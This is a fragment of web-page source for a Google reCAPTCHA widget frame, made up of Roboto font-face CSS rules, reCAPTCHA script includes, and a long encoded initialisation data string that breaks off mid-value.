  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="On8x8892SFDTBs7hhqAqBw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="On8x8892SFDTBs7hhqAqBw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="On8x8892SFDTBs7hhqAqBw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/w6IVV8O2Q8OmGCjDr8KXcUI3wpDCo0hMPMOUw4zCm8Odw7bDhMK0w7pxw44MwrBqw6d0w4LCj3BwwqJGMhjCv8OjZMOowplIw6/DqDZew4Ffw6nDgWDDrTTCucKpwotUGsO1JsKfExjCtMKaX8Kaw6Flw7bCpQ9iwooHNmnDrwJkw4w1LgZNZVXCrcK/wp3Dp8ODcBBzwoLCpkcvVMO9PQNEw496wovCj07CsVLDsUzCmMOdwosEw4h7wqHCgMOuV8OIdDfCl8K4wqY5w6hWw7dew59Rw4QKwqRaw5QSFUJXw4cMG2UcTS/CoW4Pw4XDmcK1w4jCgsKQdMOwLMO+w4tPwphtUUDClzYlMmoPwrDDhxUTw6/[base64]/CjsO1WEbDplNLwqfDs253dcKCwoNWwp7CjT/CjXlhbDcAw7jDmcOOw6F4wqcqw6fDuMKoFCLDvMKiwrQFwpM3GMOsfRLCuMO2woPCtMObwq3DsXwCw7DDggUwwoAHQBLCg8OvNSBlYj42GcO8VMOyJ1BgN8K7w4DDp2ZUwrU4EHXDn3RSw4TClWbDlcK2PQZ1w7/CiWdcwrfCtBtLbHnDmBrCoDDCqMObwoHDpcOLf0/DoB/DhMO2AytDw63Cgm9SwowWVsK2CcO+WhhZwoFdcsKgNnQTwpM0wp3DjcKnGsO4cyLClRTCmWLDl3TDkcOEw6vDv8OVwrRiB8OXHShDaHQZAgnCqWvCmSHCpl3CjFUsO8KVIcK3wqvCgzDDjUXDl8K2bCbDpMKTPsOLwrDDjMKWRcOkCsKAw503OWsJw4/DuFfCuMKhw47DjC/ClVPDkhlVw5nCg8ODwrghUsK2w4XCmBnDpsKKFSjDusOtwooUQGJRNsKWEWZMw75lRMOSwoDCnsKuLcOUw7TCkMK8wrjCsDlCwq8wwrsvw4nCgMOKHFbCpnPCjcKSTQE/[base64]/[base64]/ClcO0cinDncOSwojDrm5Lw5UXwp1KScKyw6NTw6fCuVtzUgROwo/Dh3XCgX0AwpoDwqfDocKtKsKZwqgBw5ZbfcOjw4JLwrwsw77Dvg3CocKGw5JISBBvw51LAA3DkD/ClFRfMxBpw6FUJG5Bw5EIIcO+a8KCwqjDsEnDnsKfwp3Dm8OOwr14LibCikJjw7IBLMODwrjCuXRlGmjCmsKdJsOvMlQ0w7DCr0/Cj2Jswodqw5TCtcOXbTdfGnx4RMOidMKnXsKOw4XCqMOjwpo3wqApa2bCuMOAHBAQwpTDuMKoZw4TacKVIlDCj1ImwrsgMsO3w4shwpRBAFBsJRk6w4cpI8K/w6fDgRk9RinCtsKqRmzCqMOKw7xqAzhEMHLDsUDChsKZw6fDicKiMcOZw6kgw53CuMKRCMO4dsOBI01Cw6R4FMOrwohNw77CjnjCmsKLFcKEwo3CpUrDgnLCrsOQalJbwpw3VxzCmHvDtT7CvcKYICRJwp3DinDCn8Oyw5HDoMK/[base64]/CiMKQw5h4wpXClcKqw6/DqGfDo0poAXtPaTR7w5VbPsOFwoxewqLDhVQAFGrCrwkNw7U1wrxLw4rDpxrCqXE8w6zCkW80wqPCgCzCjjMawq9Uwrlfw55Ifi/[base64]/CsyZ/woAhJhPDqsOSdcOiCsKIasK7w77Cmkxjw6XCoMOrwqNMwonCl3rDqcKzMcOZw6ZpwpbCiwHCs39/ez3Ct8KPwoFuTWTCnWfDrcKNfV7DuAYYIHTDkiDDmcOuw5s4RjV4N8Oow4rDpnUBwqfCisOswqkCwrlWwpIMwqptacKcwovCksOJw7UQFRFPSsKTcDjCjsK4CMOvw6o9w5YRw41/SXIGwqDCq8OUw5PDhHgFw6p0wrhrw4cjw4vCqlPCoxPDq8OSTA/CocO/[base64]/Um8+w5jDiQLDqMO8w4vCrMKmeMOvw7U+BQhQwrUJGkl0XjhxNcOoOzvDl8K8RC1fwq49w5fDv8KTa8OsfCvDlAYUw61UJ2DClCdDYcOVwqrDq0TCmkYmUcO0bRN2wofDlntcw5k0VMKxwqbCj8OhEsOcw4LCgWnDnzNuw6Njw4/DusKqw685PsKkw5zCksKQwpdqe8KyRMOSdlnClHvDs8Kdw5xYFsOxd8KZwrYhFcOdwonCgVouw7zDkDrDgQcQJAp9wqsBa8KXw5TDpArDt8Klwo/DnBQgJ8OcWcK1IHHDuBzClxAyJHvDn0xyO8OfAy/DncODwpdZHVbCim/DvyXCnsO+PMKrIMObwoLDnMKFwoRwNh9bwr7Ct8OBdcO8Lxt5w4klw6/DiyQLw6LClcKzw7/CvMOtw5EbHlVME8OSUcKow73Ci8KwIRbDq8Klw4YLVcKBwo5aw6xmw4jCpMOKHMK9JnpJV8Kmc0bCrMKvLSVVwqwPwqpIWsOVXcKnZRcOw5cRw7rCjcKyTQHDuMKJwpbDiXEKA8OmJEw8I8OaOjDCjsOYUsKfe8KuBwTCnW7CgMK6elo2TVdSwrAhfg5Yw7fCmVDCtj/[base64]/CmUomw77CmcORPChww7Yod8KsdcKDwpx4bXzDjXsfTsOkOFfCjcKnG8OecADDrWHDk8OTeAgpwr5cwrTDlCbChhHClQ/CmsOJwqzCmcKeJcObw7xBEMORw4sVwrluRsOuFTfClgEkwqDCusKfw7XDklTCg0vCtRRjMsOOSMO8DUnDrcOZw4xMw6IlBDvCnC/DoMKKwozCoMKswp7DjsKlwqvCuUzDghEACw3DoyRlwpjClcOvJHRtCjZZwpnCvsOPw4Abe8Oae8OyNH4SwqLDl8OywqPDi8KDRjfChsKKw5F0w7rCpjgxF8KSw45HLyLDm8O7PcO/[base64]/DjMKBw4rDlsOvwrnDkMKZGU3CscOqXFULdcKIDcK6XinCqMKHw595w73Cg8OywqrDkhN/SMKwHMK7wrTCosKtKTXCrRxGw5/[base64]/w5R7VMOVwodWwrR8DMOFbg0fwp7DuMKec8ONw5BXOgXCjQjDlDzDpyteXQHDsS3DtMOwNQUOwpBhw4jCoGsvGgo/bsOdLnzCosKlQcOIwoI0T8OOwoxww4fDjsObwrwYw7wTwpASc8KewrA5AkrCj35hwqc6wrXCqsOJJ1EXTcOJHQvDr3PCjyU/DDk7w4Jlw4DCrhrDpQjDtQZvw43ClGnDk2BuwpgFwrvCvjrDlsK2w4QgDwwxMsKfw43CisOJw6jDhcOcwoTDpWcLd8K5w4ElwpTCssKtK0AhwrvDjUh+Y8Otw6DCqsKZO8OxwrI1CsOTFcKiMGhdwpQnAsO2w7/CrwfCu8KSfzsKSwEbw6zDgC1ZwrTDqC9YR8KYwpt0RsKPw6bDpFDDicO1wrDDq3RFIynDpcKSOlvDl0ZyJDTDjsOHw5DDo8OjwpbDuxHCjMKldS/ClsK/w4kSw7vCoj1aw4UvQsK+XMKWw6/DhcK6Ux5Hw7HDgVUJKzEhZcOYw7QQZsOLwqbDmkzDv0ovbMOoJ0TCtMO3wrLCtcKBwqfDvRh/[base64]/XsKFTjvDp0XDnMKhwr7DlU/Dp8KwJBQsQGHDlcK/wq3DnMK6ZMKUBMOww4zDtE3DtMKfKnPCisKaP8Oywr/[base64]/[base64]/CpnxgKMO6DAt9w7TCpcOkwoTDg8OKw5nDvsKJw4Jww49KEsOvw4nCpjNWa1ggwpINYcKcw4PCisKZw5AswrvDscOvMsOXw5PCi8KDa0bDlMObwoACw4Frw4BweS0dwotOLEEjJsKmNXzDrlp8FH4Fw5DDisOPbMOjbMOWw7okw4tnw7PCoMKLwrLCrMK9BA/DqFLDtCtPJB3CucO+wrMcRjVNw5zChVxZwpjCg8K2NsOXwqkSwqh0wpd4wq56wpPDsWLCumvDrx/CviLCqghnD8KeAcKBKB7DpjzDoANmD8OLwqjCtMKMw5c5RcK+DcOgwrvClsKIdXjCr8Oew6czwo9GwoPCq8OjYlLCj8KLB8Otw6zDhMKSwqABwrc8HQnDkMKxU23CrRfCgUsRbGJITMOPw63CiFR6NxHDg8K5E8OJZcO8SwgaWBkWJC/Dk0/DkcKlwo/CmMKzwpA4w7PDuxbDvlzCiR/CrsOHw77Ck8O4w6ErwpchLWFRbk90w5rDnR7DtizClgTCrcKMPwVGd3xSwqgDwoF/VMKNw7h/OnvClsKnw6jCrcKeZMOiacKcw5zCuMKZwobDgR/[base64]/B8KpF8OhWFMhailHw55xw5rDjXUxeMKkBmI1wpdYA3HCvDfDpsOuwqYGwrLCkMKAwoHCuV7Dp103wrJxfcO9w65kw5XDvMODO8Klw7vDpDwmwrU6PMKNw4kOeWQfw47Dg8KERsOpw54YTAjDgcOhTsKbw6/CvsO5w58iDMOVwo/Dp8KlacKYcwXDg8OPwoHDvTrDnC/CrsOwwr/CncKoe8OjwpPCh8OKV3rCsW/[base64]/DlMO1wrV0HsOwaSVNLR8nw5bDgizDn8OCQsO6w5UCw71BwrBlSX/CgU9KLHMCTlTCghjDu8ORwrh6wpvCiMOMHcKKw7cCw6vDuAXDpCjDiHJSQUFoGcOcFmxmwrPCvlJsb8Ovw4d/BWTCqHwLw6oew7NONSbCsB0ow6/[base64]/[base64]/[base64]/Cm8OpOVMNwpHClsOyIcKqUwHCnF3CrBovdCLDucKecsKjScO4woHDn1rDojpXw7XDlBfClMKRwqokV8OUw61iwq0qw7vDgMOaw6nDgMKFPcKyKAM/RMKJfnZYRcKTw6PCiSrClcOmw6LCmMOZU2fCsC4LA8OpFybDhMOAMsOwUU3CscOoQ8OeHMKEwrPDggIDw4YswpTDlcO2wrJKZwPDucO2w7w0Hjt4w4BzHMOuPlXDnMOmT2xqw6nCvxYwbcOadkfCl8OXw63CvQTCtUbCgMOzw6bCvGgFUsKQNn/[base64]/Dt2M8XzHCjTpnw7AzwpZ7wqPCrnLDrMOpw4/Dmg5lwp7Cr8KqEx/CicKQw5R8wonDtxdYw6M0wrcrw4Uyw5fChMOtDcOgw6YawrFhN8KMBcOWeiPCqkLDoMOVL8KEeMKZw4xgw41MTcOVw5QmwpJ3w4geKsKlw5vCs8OUYlMyw58RwpPDgcOfYsO0w7/Cl8KswppHwqbDr8K3w4HDsMO+NDEYwqdTwqIaPClMw6QeOsO4FMOwwq5xwr9/wrXCkMKuwq8pK8KIwo/DrsKVOF/DrcKYZgpkw59pG0fCoMOQCsOwwq3Do8O4w7/[base64]/[base64]/w7hwZQQ2wrXCqcK0VxDDpcOxw4YSw6bCgW9JwqMWXMK/wprDpsK8BcKBRzrCsTc8dHLCjMO4FE7DuhfDjsO7wp3CtMOow6RLFRrCk1bDo0dCwp47R8KhIsOSNkfDsMKhwpo1wo15aGnDtEzCv8KIDgpkPTQ9Nn3Cu8KAw4oJw4zCs8KJwo4sWBcTCho0ccO+UMOnw5NWKsKRw79Pwrlow6zDhh/[base64]/CvHnDu8KJEnsSwo5BwoTCpUrDs8Kgw7jCocKgwqPDo8K7wq1OaMKUBWNMwpkGSXlMw5Qcwp7CmMOKwqlPBsKtNMO/McKbPE/CoGHDqjcyw6DCjcOrUSk/[base64]/DiTQGEiTCt8KZQ8KpGcOYwpMAP8OsSRfCjWMpwo/DiT3DknxDwqJsw5YLAkNqHgzDnTzCnsObGsONVQPCuMKTw5djXAhGw5LDp8KEdR7CkR86w7LCisKQwq/Co8KZf8KhRVpnawB0wpIiwpg9w71rwrHDskfDl2bCpThVw4rCkFkqw4ZeVX5lw6HCvDLDvsK1JxBtfHjDh3zDqsKaJAXDgsOmw55scDknwrFCZcK4JMO2wpZrw5IsbMOEUcKKwolywpjCjW3CoMKLwqYrasKxw5xcQjDColRuYMOpEsOwEcOEVcKLVzbDnzrDsQnDuG/DrRjDpsOHw45dwoZ6woDCqsKtw4fCqCxUw7AYHMKMwrTDlcKow5fCqCo7ZsKsc8KYw4UuCC/Dg8OIwogqCcK8csOyEmXCjsKkw4g9PBNABS3DmwbDvsKmZSzDvgIrw4fCkmfCjArDq8KtUWnDpmjDsMOhWWBBwrsvw7pAbcOlfQRSw63CtSTCrcKEDAzCh1TCvmtAw7PDlhfCgsO1wovDvjB/EcOmX8Khw6w0aMKcw5VBVcKBwprDpwVdX3kkFU/DuwtnwqE2XHE2XCI8w60LwrTDlBFyBMOLYhrDgwHDjUXDtcKuQMK5w6hxUSNAwpglQk8ZaMOjS0EAwr7Dj39AwpxtdcKJEWkAFcOSw7bDpsOcw4/DosKMZMKLwosOc8OGw5fDtMOuw4nDhhwOAxLDtWc8wrnCvVPDsBcpwodzEsObwqfCjcObwpbCmsKPDXTDrwoHw4jDi8K5JcOHw78/w57DoWXCmQHDtVzCiVl8dMOUbifDqjFiw6rDqCcew61Jw60LHHTDtsONCsKdc8KBe8OXfsKPUcOSQXNRJsKddsKwT0RtwqjChRXCuGTChiPCgG/Dnnluw44kIMOUUX8Tw4LDniZmVBrClEI8woTDv0fDq8Kzw4vCi0hQw4vCjCY7woHCoMOiwqzDqMKvOEHCmcKmOh4Ewp4SwoNswojDrBvCnQ/Dh3lKe8KDw7xVaMOJwop3T37DqMOBNkBWbsKZw47DjhDCsW07CXZRw6jCm8KLUcOiwps1wpQDwqdYw6FAWsO/w57Dk8O6cRHDqMOpw5rCgsOJDgTCuMK3worCknXDoWnDi8OGQQsFRsKhw4pfwovDiV3DgsOiPMKtUi7Ds3DDm8KILsOCMGwyw4sCfMOlw4gFT8OVCCQ9wq/Ci8ONwpx/wpsiZ07Cvk4+worDv8KZwojDlsKewqlRPDDCscKOBzQJw5fDpMKEAD86BMOqwrbDkT/Do8OEcmorwqrCtMK/ZsOyXUnDn8O/[base64]/Cn8KIVMKUwpXDhS3CvcK7wpTDg8KRKV/Dk8OTI0U2w642HXrCi8OJw6fDm8OsOUddw7wOw7/[base64]/DjMKCw4o3wp/Dk0bCscOKw7jCtiLDj8KVVsO4w60mRW7CgcKVQ3oGwph8w6nCqMKxw77DnMOUcsOhwrp1S2HDt8OAE8O5QcOwRcKowqfDnS3Dl8K+w7nCuQpiLl1Zw41WEVTCl8KvKipJC2Qbw5oCwq7Di8O0PzPCnsKoTEbDpMO+w6/[base64]/w5PDglAkwr8FesKfwq7CvGTDmsOYesO4wr/DoDg7M0fDsMOVwqnCgkgELw3DtMKOd8Knw550wpjDr8O3XU7CqXPDvwDCvcKDwr3DuAJEUcOKAcOSKsKzwrV+wrDCrxHDpcOAw7UqAsKNesKONsKgAcKlw6wGw7AqwqFeecOZwonDpcKsw5ZWwpTDm8O6w5pRwpQ+wownw43Dg2xIw4Y5w53DpsKIw5/[base64]/w7wZI18fYzgiRmpvQ8OWw78GcyXDkhzCqiEmRH3CsMOUwppQaGgxwoU5Gh5ZKyxVw5pUw64IwrA0wrPCmD/[base64]/[base64]/HMKuDTbDjgbCmsObwqPCq0jCqsO1UcO3w7rCozQUCS3CrBMoworDksKUZcOFUMKYHsKpwr/[base64]/bcKbwqwkQGQpFGFaan7DsMKmw5YHEsKsw5IoRMKbRlPCoh/DqMO1wobDuVklw4zCtgxQOMKZw4vDlXEtBMONWEPDrcKPw5HCscKlP8OTZcKcwqrCqTbCtwBMCG7Dj8OlI8OzwrHChH/[base64]/S8Obw4pAw6fCuMOQw7glccO1WTTDjcOJwpFkMcKfw7PDmcOdc8Kdw5Blw5dXw5BNwonDmMKdw4YGw5DCllHDjEIDw4zDvVzCqzx6VSzCmkXDiMKQw7zDs2jCjsKDw7/Co0PDvMOEYMOqw7PCqsOjXjtLwqLDmsOneGjDjGd2w53DtS4rwqsBBVTDsARKw5AXGCvDkTvDhEnCg3FjJl84FMOJw49YRsKpAynCo8Ohw43Dt8OdbMOZS8KlwoHDoQrDg8Oma0oOw4PDiD3DvsK/[base64]/CkMOGwr/DqsKDLMKYwp0ZPcOEcsKIcsObBEo0w6vCtcO4KsKZVwBEEMOeNzPDr8ODw7UmQjnDsn/CqRrCgMO5w5nDlw/CkwbCjcOyw7g7w75Vw6YPwqLCpMO+wqLCgWYGw7tRRi7DnMO0wpE2eVAxUl1LcnrDksKMWw